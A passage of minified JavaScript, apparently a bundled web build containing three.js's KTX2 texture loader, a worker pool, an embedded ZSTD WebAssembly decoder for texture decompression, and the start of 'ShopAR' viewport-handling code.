0!==h.POSITION?n.getDependency("accessor",h.POSITION):e.attributes.position;s.push(t)}if(r){const t=void 0!==h.NORMAL?n.getDependency("accessor",h.NORMAL):e.attributes.normal;o.push(t)}if(a){const t=void 0!==h.COLOR_0?n.getDependency("accessor",h.COLOR_0):e.attributes.color;l.push(t)}}return Promise.all([Promise.all(s),Promise.all(o),Promise.all(l)]).then((function(t){const n=t[0],s=t[1],o=t[2];return i&&(e.morphAttributes.position=n),r&&(e.morphAttributes.normal=s),a&&(e.morphAttributes.color=o),e.morphTargetsRelative=!0,e}))}(e,t.targets,n):e}))}class pA{constructor(e=4){this.pool=e,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(e){if(!this.workers[e]){const t=this.workerCreator();t.addEventListener("message",this._onMessage.bind(this,e)),this.workers[e]=t}}_getIdleWorker(){for(let e=0;e<this.pool;e++)if(!(this.workerStatus&1<<e))return e;return-1}_onMessage(e,t){const n=this.workersResolve[e];if(n&&n(t),this.queue.length){const{resolve:t,msg:n,transfer:i}=this.queue.shift();this.workersResolve[e]=t,this.workers[e].postMessage(n,i)}else this.workerStatus^=1<<e}setWorkerCreator(e){this.workerCreator=e}setWorkerLimit(e){this.pool=e}postMessage(e,t){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(e,t)):this.queue.push({resolve:n,msg:e,transfer:t})}))}dispose(){this.workers.forEach((e=>e.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}class fA{constructor(){this.vkFormat=0,this.typeSize=1,this.pixelWidth=0,this.pixelHeight=0,this.pixelDepth=0,this.layerCount=0,this.faceCount=1,this.supercompressionScheme=0,this.levels=[],this.dataFormatDescriptor=[{vendorId:0,descriptorType:0,descriptorBlockSize:0,versionNumber:2,colorModel:0,colorPrimaries:1,transferFunction:2,flags:0,texelBlockDimension:[0,0,0,0],bytesPlane:[0,0,0,0,0,0,0,0],samples:[]}],this.keyValue={},this.globalData=null}}class gA{constructor(e,t,n,i){this._dataView=new DataView(e.buffer,e.byteOffset+t,n),this._littleEndian=i,this._offset=0}_nextUint8(){const e=this._dataView.getUint8(this._offset);return this._offset+=1,e}_nextUint16(){const e=this._dataView.getUint16(this._offset,this._littleEndian);return this._offset+=2,e}_nextUint32(){const e=this._dataView.getUint32(this._offset,this._littleEndian);return this._offset+=4,e}_nextUint64(){const e=this._dataView.getUint32(this._offset,this._littleEndian)+2**32*this._dataView.getUint32(this._offset+4,this._littleEndian);return this._offset+=8,e}_nextInt32(){const e=this._dataView.getInt32(this._offset,this._littleEndian);return this._offset+=4,e}_skip(e){return this._offset+=e,this}_scan(e,t=0){const n=this._offset;let i=0;for(;this._dataView.getUint8(this._offset)!==t&&i<e;)i++,this._offset++;return i<e&&this._offset++,new Uint8Array(this._dataView.buffer,this._dataView.byteOffset+n,i)}}const mA=[171,75,84,88,32,50,48,187,13,10,26,10];function vA(e){return"undefined"!=typeof TextDecoder?(new TextDecoder).decode(e):Buffer.from(e).toString("utf8")}let EA,bA,CA;const _A={env:{emscripten_notify_memory_growth:function(e){CA=new Uint8Array(bA.exports.memory.buffer)}}};class IA{init(){return EA||(EA="undefined"!=typeof fetch?fetch("data:application/wasm;base64,"+xA).then((e=>e.arrayBuffer())).then((e=>WebAssembly.instantiate(e,_A))).then(this._init):WebAssembly.instantiate(Buffer.from(xA,"base64"),_A).then(this._init),EA)}_init(e){bA=e.instance,_A.env.emscripten_notify_memory_growth(0)}decode(e,t=0){if(!bA)throw new Error("ZSTDDecoder: Await .init() before decoding.");const n=e.byteLength,i=bA.exports.malloc(n);CA.set(e,i),t=t||Number(bA.exports.ZSTD_findDecompressedSize(i,n));const r=bA.exports.malloc(t),a=bA.exports.ZSTD_decompress(r,t,i,n),s=CA.slice(r,r+a);return bA.exports.free(i),bA.exports.free(r),s}}const xA="AGFzbQEAAAABpQEVYAF/AX9gAn9/AGADf39/AX9gBX9/f39/AX9gAX8AYAJ/fwF/YAR/f39/AX9gA39/fwBgBn9/f39/fwF/YAd/f39/f39/AX9gAn9/AX5gAn5+AX5gAABgBX9/f39/AGAGf39/f39/AGAIf39/f39/f38AYAl/f39/f39/f38AYAABf2AIf39/f39/f38Bf2ANf39/f39/f39/f39/fwF/YAF/[base64]/IAAgARACIQIgACABEAEgAgv3AQECfyACRQRAIABCADcCACAAQQA2AhAgAEIANwIIQbh/DwsgACABNgIMIAAgAUEEajYCECACQQRPBEAgACABIAJqIgFBfGoiAzYCCCAAIAMoAAA2AgAgAUF/ai0AACIBBEAgAEEIIAEQFGs2AgQgAg8LIABBADYCBEF/DwsgACABNgIIIAAgAS0AACIDNgIAIAJBfmoiBEEBTQRAIARBAWtFBEAgACABLQACQRB0IANyIgM2AgALIAAgAS0AAUEIdCADajYCAAsgASACakF/ai0AACIBRQRAIABBADYCBEFsDwsgAEEoIAEQFCACQQN0ams2AgQgAgsWACAAIAEpAAA3AAAgACABKQAINwAICy8BAX8gAUECdEGgHWooAgAgACgCAEEgIAEgACgCBGprQR9xdnEhAiAAIAEQASACCyEAIAFCz9bTvtLHq9lCfiAAfEIfiUKHla+vmLbem55/fgsdAQF/[base64]/cCAQJ/AkAgACABRg0AAkAgASACaiAASwRAIAAgAmoiBCABSw0BCyAAIAEgAhALDwsgACABc0EDcSEDAkACQCAAIAFJBEAgAwRAIAAhAwwDCyAAQQNxRQRAIAAhAwwCCyAAIQMDQCACRQ0EIAMgAS0AADoAACABQQFqIQEgAkF/aiECIANBAWoiA0EDcQ0ACwwBCwJAIAMNACAEQQNxBEADQCACRQ0FIAAgAkF/aiICaiIDIAEgAmotAAA6AAAgA0EDcQ0ACwsgAkEDTQ0AA0AgACACQXxqIgJqIAEgAmooAgA2AgAgAkEDSw0ACwsgAkUNAgNAIAAgAkF/[base64]/[base64]//wNxQf//A0YEQCAHQRhqIQcgBiAQSQR/[base64]/anEiBiAAQQF0QX9qIgggCWsiEUkNABogBCAIcSIEQQAgESAEIABIG2shBiALCyEIIA0gAkEBdGogBkF/[base64]//A0YEQCALIAhBA3RqIAI2AgQgCEF/[base64]/fkLj3MqV/M7y9YV/fAsQACAAQn43AwggACABNgIACyQBAX8gAARAIAEoAgQiAgRAIAEoAgggACACEQEADwsgABAmCwsfACAAIAEgAi8BABAINgIAIAEQBBogACACQQRqNgIEC0oBAX9BoCAoAgAiASAAaiIAQX9MBEBBiCBBMDYCAEF/DwsCQCAAPwBBEHRNDQAgABBmDQBBiCBBMDYCAEF/DwtBoCAgADYCACABC9cBAQh/Qbp/[base64]/[base64]/[base64]/ai0AACIAQQNxQQJ0QaAeaigCACACaiAAQQZ2IgFBAnRBsB5qKAIAaiAAQSBxIgBFaiABRSAAQQV2cWoFQbh/CwsdACAAKAKQ4gEQWiAAQQA2AqDiASAAQgA3A5DiAQu1AwEFfyMAQZACayIKJABBuH8hBgJAIAVFDQAgBCwAACIIQf8BcSEHAkAgCEF/[base64]/[base64]/[base64]/[base64]/[base64]/IAIFIAMQJ0UNASACQQhqC0EQSQ0AIAAgACgCACICQQFxIAAgAWpBD2pBeHEiASAAa0EBdHI2AgAgASAANgIEIAEgASgCAEEBcSAAIAJBAXZqIAFrIgJBAXRyNgIAQYQgIAEgAkH/////B3FqQQRqQYQgKAIAIABGGyABNgIAIAEQJQsLygIBBX8CQAJAAkAgAEEIIABBCEsbZ0EfcyAAaUEBR2oiAUEESSAAIAF2cg0AIAFBAnRB/[base64]/wFxIQsgBygCOCAHKAI0QQN0aikCACIWQiCIpyEJIBVCIIghFyAUQiCIpyECAkAgFkIQiKdB/[base64]/AXEQCCAUp0H//wNxajYCLCAHIAdBGGogFUIYiKdB/wFxEAggFadB//8DcWo2AjwgB0EYahAEGiAHIAdBGGogFkIYiKdB/wFxEAggFqdB//[base64]/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogB0EoaiAfQhiIp0H/AXEQCCEOIAdB8ABqIARBBHRqIgsgCSANaiAIazYCDCALIAg2AgggCyADNgIEIAsgAjYCACAHIA4gH6dB//8DcWo2AkQgBEEBaiEEDAELCyAEIBdIDQEgEkFgaiEYIAdB4ABqIRogB0HkAGohGyABIQMDQCAHQShqEARBAksgBCAFTnJFBEAgBygCQCAHKAI8QQN0aikCACIdQhCIp0H/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogByAHQShqIB9CGIinQf8BcRAIIB+nQf//[base64]/IRAgEyAIayIAIBIgA2tLDQAgAwR/IAMgCCAAEAsgAGoFQQALIAFrIRALIAdB0AFqJAAgEAslACAAQgA3AgAgAEEAOwEIIABBADoACyAAIAE2AgwgACACOgAKC7QFAQN/IwBBMGsiBCQAIABB/[base64]/[base64]/[base64]/[base64]/IABBCGohAyAAKAIEIQJBACEAA0AgACACdkUEQCABIAMgAEEDdGotAAJBFktqIQEgAEEBaiEADAELCyABQQggAmt0C4YDAQV/Qbh/IQcCQCADRQ0AIAItAAAiBEUEQCABQQA2AgBBAUG4fyADQQFGGw8LAn8gAkEBaiIFIARBGHRBGHUiBkF/[base64]/anRBEHUhCkEAIQJBASEEQQEgA3QiB0F/aiIMIQUDQCACIAtGRQRAAkAgASACQQF0Ig1qLwEAIgZB//[base64]/[base64]/wdxIQQgBUEEdkH/B3EhAyAIRQwCCyAFQRJ2IQRBBCEGIAVBBHZB//8AcSEDQQAMAQsgBUEEdkH//w9xIgNBgIAISw0DIAEtAARBCnQgBUEWdnIhBEEFIQZBAAshBSAEIAZqIgogAksNAgJAIANBgQZJDQAgACgCnOIBRQ0AQQAhAgNAIAJBg4ABSw0BIAJBQGshAgwAAAsACwJ/[base64]/[base64]/fkLj3MqV/M7y9YV/fCEDIAAhAQwBCwsCQCABQQRqIgAgAksEQCABIQAMAQsgASgAAK1Ch5Wvr5i23puef34gA4VCF4lCz9bTvtLHq9lCfkL5893xmfaZqxZ8IQMLA0AgACACSQRAIAAxAABCxc/ZsvHluuonfiADhUILiUKHla+vmLbem55/fiEDIABBAWohAAwBCwsgA0IhiCADhULP1tO+0ser2UJ+IgNCHYggA4VC+fPd8Zn2masWfiIDQiCIIAOFC+8CAgJ/BH4gACAAKQMAIAKtfDcDAAJAAkAgACgCSCIDIAJqIgRBH00EQCABRQ0BIAAgA2pBKGogASACECAgACgCSCACaiEEDAELIAEgAmohAgJ/[base64]/IwBBEGsiByQAIABB2OABaikDAEKAgIAQViEIQbh/IQUCQCAEQf//B0sNACAAIAMgBBBCIgUQAyIGDQAgACgCnOIBIQkgACAHQQxqIAMgAyAFaiAGGyIKIARBACAFIAYbayIGEEAiAxADBEAgAyEFDAELIAcoAgwhBCABRQRAQbp/[base64]/AQF/[base64]/[base64]/URs3AwgLIARBQGskAAslAQF/IwBBEGsiAiQAIAIgACABEFEgAigCACEAIAJBEGokACAAC30BBH8jAEGQBGsiBCQAIARB/wE2AggCQCAEQRBqIARBCGogBEEMaiABIAIQFSIGEAMEQCAGIQUMAQtBVCEFIAQoAgwiB0EGSw0AIAMgBEEQaiAEKAIIIAcQQSIFEAMNACAAIAEgBmogAiAGayADEDwhBQsgBEGQBGokACAFC4cBAgJ/[base64]/IwBBMGsiASQAAkAgAEUNACAAKAKI4gENACABIABB/[base64]/IwBBEGsiAiQAAkAgACgCAEUgACgCBEVzDQAgAiAAKAIINgIIIAIgACkCADcDAAJ/[base64]/DwsgBEUEQEFsDwsgAiAEEGAEQCAAIAEgAiADIAQgBRBhDwsgACABIAIgAyAEIAUQZQtGAQF/IwBBEGsiBSQAIAVBCGogBBAOAn8gBS0ACQRAIAAgASACIAMgBBAyDAELIAAgASACIAMgBBA0CyEAIAVBEGokACAACzQAIAAgAyAEIAUQNiIFEAMEQCAFDwsgBSAESQR/IAEgAiADIAVqIAQgBWsgABA1BUG4fwsLRgEBfyMAQRBrIgUkACAFQQhqIAQQDgJ/IAUtAAkEQCAAIAEgAiADIAQQYgwBCyAAIAEgAiADIAQQNQshACAFQRBqJAAgAAtZAQF/QQ8hAiABIABJBEAgAUEEdCAAbiECCyAAQQh2IgEgAkEYbCIAQYwIaigCAGwgAEGICGooAgBqIgJBA3YgAmogAEGACGooAgAgAEGECGooAgAgAWxqSQs3ACAAIAMgBCAFQYAQEDMiBRADBEAgBQ8LIAUgBEkEfyABIAIgAyAFaiAEIAVrIAAQMgVBuH8LC78DAQN/[base64]//[base64]/AEEQdGtB//[base64]/QEAAP0DAAD9BwAA/Q8AAP0fAAD9PwAA/X8AAP3/AAD9/wEA/f8DAP3/BwD9/w8A/f8fAP3/PwD9/38A/f//AP3//wH9//8D/f//B/3//w/9//8f/f//P/3//[base64]/QEAAAAADwX9fwAAAAAVBf3/HwAAAAMFBQAAAAAABwR9AAAAAAAMBf0PAAAAABIF/f8DAAAAFwX9/38AAAAFBR0AAAAAAAgE/QAAAAAADgX9PwAAAAAUBf3/DwAAAAIFAQAAABAABwR9AAAAAAALBf0HAAAAABEF/f8BAAAAFgX9/z8AAAAEBQ0AAAAQAAgE/QAAAAAADQX9HwAAAAATBf3/BwAAAAEFAQAAABAABgQ9AAAAAAAKBf0DAAAAABAF/f8AAAAAHAX9//8PAAAbBf3//wcAABoF/f//AwAAGQX9//8BAAAYBf3//[base64]/AAAA/wAAAP8BAAD/AwAA/wcAAP8PAAD/HwAA/z8AAP9/AAD//wAA//8BAP//AwD//wcA//8PAP//HwD//z8A//9/AP///wD///8B////A////wf///8P////H////z////9/AAAAAAEAAAACAAAABAAAAAAAAAACAAAABAAAAAgAAAAAAAAAAQAAAAIAAAABAAAABAAAAAQAAAAEAAAABAAAAAgAAAAIAAAACAAAAAcAAAAIAAAACQAAAAoAAAALAEGgIAsDwBBQ",yA=new WeakMap;let wA,MA=0;class SA extends Fl{constructor(e){super(e),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new pA,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(e){return this.transcoderPath=e,this}setWorkerLimit(e){return this.workerPool.setWorkerLimit(e),this}async detectSupportAsync(e){return this.workerConfig={astcSupported:await e.hasFeatureAsync("texture-compression-astc"),etc1Supported:await e.hasFeatureAsync("texture-compression-etc1"),etc2Supported:await e.hasFeatureAsync("texture-compression-etc2"),dxtSupported:await e.hasFeatureAsync("texture-compression-bc"),bptcSupported:await e.hasFeatureAsync("texture-compression-bptc"),pvrtcSupported:await e.hasFeatureAsync("texture-compression-pvrtc")},this}detectSupport(e){return!0===e.isWebGPURenderer?this.workerConfig={astcSupported:e.hasFeature("texture-compression-astc"),etc1Supported:e.hasFeature("texture-compression-etc1"),etc2Supported:e.hasFeature("texture-compression-etc2"),dxtSupported:e.hasFeature("texture-compression-bc"),bptcSupported:e.hasFeature("texture-compression-bptc"),pvrtcSupported:e.hasFeature("texture-compression-pvrtc")}:this.workerConfig={astcSupported:e.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:e.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:e.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:e.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:e.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:e.extensions.has("WEBGL_compressed_texture_pvrtc")||e.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}init(){if(!this.transcoderPending){const e=new Gl(this.manager);e.setPath(this.transcoderPath),e.setWithCredentials(this.withCredentials);const t=e.loadAsync("basis_transcoder.js"),n=new Gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([t,i]).then((([e,t])=>{const n=SA.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(SA.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(SA.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(SA.BasisFormat),"/* basis_transcoder.js */",e,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=t,this.workerPool.setWorkerCreator((()=>{const e=new Worker(this.workerSourceURL),t=this.transcoderBinary.slice(0);return e.postMessage({type:"init",config:this.workerConfig,transcoderBinary:t},[t]),e}))})),MA>0&&console.warn("THREE.KTX2Loader: Multiple active KTX2 loaders may cause performance issues. Use a single KTX2Loader instance, or call .dispose() on old instances."),MA++}return this.transcoderPending}load(e,t,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new Gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{if(yA.has(e))return yA.get(e).promise.then(t).catch(i);this._createTexture(e).then((e=>t?t(e):null)).catch(i)}),n,i)}_createTextureFrom(e,t){const{faces:n,width:i,height:r,format:a,type:s,error:o,dfdFlags:l}=e;if("error"===s)return Promise.reject(o);let c;if(6===t.faceCount)c=new ml(n,a,Me);else{const e=n[0].mipmaps;c=t.layerCount>1?new gl(e,i,r,t.layerCount,a,Me):new fl(e,i,r,a,Me)}return c.minFilter=1===n[0].mipmaps.length?xe:we,c.magFilter=xe,c.generateMipmaps=!1,c.needsUpdate=!0,c.colorSpace=DA(t),c.premultiplyAlpha=!!(1&l),c}async _createTexture(e,t={}){const n=function(e){const t=new Uint8Array(e.buffer,e.byteOffset,mA.length);if(t[0]!==mA[0]||t[1]!==mA[1]||t[2]!==mA[2]||t[3]!==mA[3]||t[4]!==mA[4]||t[5]!==mA[5]||t[6]!==mA[6]||t[7]!==mA[7]||t[8]!==mA[8]||t[9]!==mA[9]||t[10]!==mA[10]||t[11]!==mA[11])throw new Error("Missing KTX 2.0 identifier.");const n=new fA,i=17*Uint32Array.BYTES_PER_ELEMENT,r=new gA(e,mA.length,i,!0);n.vkFormat=r._nextUint32(),n.typeSize=r._nextUint32(),n.pixelWidth=r._nextUint32(),n.pixelHeight=r._nextUint32(),n.pixelDepth=r._nextUint32(),n.layerCount=r._nextUint32(),n.faceCount=r._nextUint32();const a=r._nextUint32();n.supercompressionScheme=r._nextUint32();const s=r._nextUint32(),o=r._nextUint32(),l=r._nextUint32(),c=r._nextUint32(),h=r._nextUint64(),A=r._nextUint64(),u=new gA(e,mA.length+i,3*a*8,!0);for(let t=0;t<a;t++)n.levels.push({levelData:new Uint8Array(e.buffer,e.byteOffset+u._nextUint64(),u._nextUint64()),uncompressedByteLength:u._nextUint64()});const d=new gA(e,s,o,!0),p={vendorId:d._skip(4)._nextUint16(),descriptorType:d._nextUint16(),versionNumber:d._nextUint16(),descriptorBlockSize:d._nextUint16(),colorModel:d._nextUint8(),colorPrimaries:d._nextUint8(),transferFunction:d._nextUint8(),flags:d._nextUint8(),texelBlockDimension:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],bytesPlane:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],samples:[]},f=(p.descriptorBlockSize/4-6)/4;for(let e=0;e<f;e++){const t={bitOffset:d._nextUint16(),bitLength:d._nextUint8(),channelType:d._nextUint8(),samplePosition:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],sampleLower:-1/0,sampleUpper:1/0};64&t.channelType?(t.sampleLower=d._nextInt32(),t.sampleUpper=d._nextInt32()):(t.sampleLower=d._nextUint32(),t.sampleUpper=d._nextUint32()),p.samples[e]=t}n.dataFormatDescriptor.length=0,n.dataFormatDescriptor.push(p);const g=new gA(e,l,c,!0);for(;g._offset<c;){const e=g._nextUint32(),t=g._scan(e),i=vA(t),r=g._scan(e-t.byteLength);n.keyValue[i]=i.match(/^ktx/i)?vA(r):r,g._offset%4&&g._skip(4-g._offset%4)}if(A<=0)return n;const m=new gA(e,h,A,!0),v=m._nextUint16(),E=m._nextUint16(),b=m._nextUint32(),C=m._nextUint32(),_=m._nextUint32(),I=m._nextUint32(),x=[];for(let e=0;e<a;e++)x.push({imageFlags:m._nextUint32(),rgbSliceByteOffset:m._nextUint32(),rgbSliceByteLength:m._nextUint32(),alphaSliceByteOffset:m._nextUint32(),alphaSliceByteLength:m._nextUint32()});const y=h+m._offset,w=y+b,M=w+C,S=M+_,B=new Uint8Array(e.buffer,e.byteOffset+y,b),T=new Uint8Array(e.buffer,e.byteOffset+w,C),R=new Uint8Array(e.buffer,e.byteOffset+M,_),D=new Uint8Array(e.buffer,e.byteOffset+S,I);return n.globalData={endpointCount:v,selectorCount:E,imageDescs:x,endpointsData:B,selectorsData:T,tablesData:R,extendedData:D},n}(new Uint8Array(e));if(0!==n.vkFormat)return async function(e){const{vkFormat:t}=e;if(void 0===TA[t])throw new Error("THREE.KTX2Loader: Unsupported vkFormat.");let n;2===e.supercompressionScheme&&(wA||(wA=new Promise((async e=>{const t=new IA;await t.init(),e(t)}))),n=await wA);const i=[];for(let r=0;r<e.levels.length;r++){const a=Math.max(1,e.pixelWidth>>r),s=Math.max(1,e.pixelHeight>>r),o=e.pixelDepth?Math.max(1,e.pixelDepth>>r):0,l=e.levels[r];let c,h;if(0===e.supercompressionScheme)c=l.levelData;else{if(2!==e.supercompressionScheme)throw new Error("THREE.KTX2Loader: Unsupported supercompressionScheme.");c=n.decode(l.levelData,l.uncompressedByteLength)}h=RA[t]===Te?new Float32Array(c.buffer,c.byteOffset,c.byteLength/Float32Array.BYTES_PER_ELEMENT):RA[t]===Re?new Uint16Array(c.buffer,c.byteOffset,c.byteLength/Uint16Array.BYTES_PER_ELEMENT):c,i.push({data:h,width:a,height:s,depth:o})}let r;if(BA.has(TA[t]))r=0===e.pixelDepth?new No(i[0].data,e.pixelWidth,e.pixelHeight):new Zt(i[0].data,e.pixelWidth,e.pixelHeight,e.pixelDepth);else{if(e.pixelDepth>0)throw new Error("THREE.KTX2Loader: Unsupported pixelDepth.");r=new fl(i,e.pixelWidth,e.pixelHeight)}return r.mipmaps=i,r.type=RA[t],r.format=TA[t],r.colorSpace=DA(e),r.needsUpdate=!0,Promise.resolve(r)}(n);const i=t,r=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffer:e,taskConfig:i},[e]))).then((e=>this._createTextureFrom(e.data,n)));return yA.set(e,{promise:r}),r}dispose(){return this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),MA--,this}}SA.BasisFormat={ETC1S:0,UASTC_4x4:1},SA.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},SA.EngineFormat={RGBAFormat:Qe,RGBA_ASTC_4x4_Format:je,RGBA_BPTC_Format:Xe,RGBA_ETC2_EAC_Format:qe,RGBA_PVRTC_4BPPV1_Format:ze,RGBA_S3TC_DXT5_Format:Ge,RGB_ETC1_Format:Ve,RGB_ETC2_Format:We,RGB_PVRTC_4BPPV1_Format:He,RGBA_S3TC_DXT1_Format:Oe},SA.BasisWorker=function(){let e,t,n;const i=_EngineFormat,r=_TranscoderFormat,a=_BasisFormat;self.addEventListener("message",(function(s){const A=s.data;switch(A.type){case"init":e=A.config,u=A.transcoderBinary,t=new Promise((e=>{n={wasmBinary:u,onRuntimeInitialized:e},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":t.then((()=>{try{const{faces:t,buffers:s,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g}=function(t){const s=new n.KTX2File(new Uint8Array(t));function A(){s.close(),s.delete()}if(!s.isValid())throw A(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=s.isUASTC()?a.UASTC_4x4:a.ETC1S,d=s.getWidth(),p=s.getHeight(),f=s.getLayers()||1,g=s.getLevels(),m=s.getFaces(),v=s.getHasAlpha(),E=s.getDFDFlags(),{transcoderFormat:b,engineFormat:C}=function(t,n,s,h){let A,u;const d=t===a.ETC1S?o:l;for(let i=0;i<d.length;i++){const r=d[i];if(e[r.if]&&r.basisFormat.includes(t)&&!(h&&r.transcoderFormat.length<2)&&(!r.needsPowerOfTwo||c(n)&&c(s)))return A=r.transcoderFormat[h?1:0],u=r.engineFormat[h?1:0],{transcoderFormat:A,engineFormat:u}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),A=r.RGBA32,u=i.RGBAFormat,{transcoderFormat:A,engineFormat:u}}(u,d,p,v);if(!d||!p||!g)throw A(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!s.startTranscoding())throw A(),new Error("THREE.KTX2Loader: .startTranscoding failed");const _=[],I=[];for(let e=0;e<m;e++){const t=[];for(let n=0;n<g;n++){const i=[];let r,a;for(let t=0;t<f;t++){const o=s.getImageLevelInfo(n,t,e);0!==e||0!==n||0!==t||o.origWidth%4==0&&o.origHeight%4==0||console.warn("THREE.KTX2Loader: ETC1S and UASTC textures should use multiple-of-four dimensions."),g>1?(r=o.origWidth,a=o.origHeight):(r=o.width,a=o.height);const l=new Uint8Array(s.getImageTranscodedSizeInBytes(n,t,0,b));if(!s.transcodeImage(l,n,t,e,b,0,-1,-1))throw A(),new Error("THREE.KTX2Loader: .transcodeImage failed.");i.push(l)}const o=h(i);t.push({data:o,width:r,height:a}),I.push(o.buffer)}_.push({mipmaps:t,width:d,height:p,format:C})}return A(),{faces:_,buffers:I,width:d,height:p,hasAlpha:v,format:C,dfdFlags:E}}(A.buffer);self.postMessage({type:"transcode",id:A.id,faces:t,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g},s)}catch(e){console.error(e),self.postMessage({type:"error",id:A.id,error:e.message})}}))}var u}));const s=[{if:"astcSupported",basisFormat:[a.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGBA_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1],engineFormat:[i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=s.sort((function(e,t){return e.priorityETC1S-t.priorityETC1S})),l=s.sort((function(e,t){return e.priorityUASTC-t.priorityUASTC}));function c(e){return e<=2||!(e&e-1)&&0!==e}function h(e){if(1===e.length)return e[0];let t=0;for(let n=0;n<e.length;n++)t+=e[n].byteLength;const n=new Uint8Array(t);let i=0;for(let t=0;t<e.length;t++){const r=e[t];n.set(r,i),i+=r.byteLength}return n}};const BA=new Set([Qe,Ne,Pe]),TA={109:Qe,97:Qe,37:Qe,43:Qe,103:Ne,83:Ne,16:Ne,22:Ne,100:Pe,76:Pe,15:Pe,9:Pe,166:Ye,165:Ye},RA={109:Te,97:Re,37:Me,43:Me,103:Te,83:Re,16:Me,22:Me,100:Te,76:Re,15:Me,9:Me,166:Me,165:Me};function DA(e){const t=e.dataFormatDescriptor[0];return 1===t.colorPrimaries?2===t.transferFunction?et:tt:10===t.colorPrimaries?2===t.transferFunction?nt:it:(0===t.colorPrimaries||console.warn(`THREE.KTX2Loader: Unsupported color primaries, "${t.colorPrimaries}"`),$e)}const QA=(()=>{const e=(()=>{var e;if(null===(e=document.documentElement.getAttribute("itemtype"))||void 0===e?void 0:e.includes("schema.org/SearchResultsPage"))return!0;const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return e||console.error('No <meta name="viewport"> detected. This might cause ShopAR to crash on iOS.\nPlease add the following line to your HTML:\n<meta name="viewport" content="width=device-width, initial-scale=1.0">'),()=>e?Math.min(window.devicePixelRatio||1,2):1})(),UA=new bi(16777215);let LA,PA,NA=!1,FA=1,OA=1,kA=1;function GA(){return LA}function 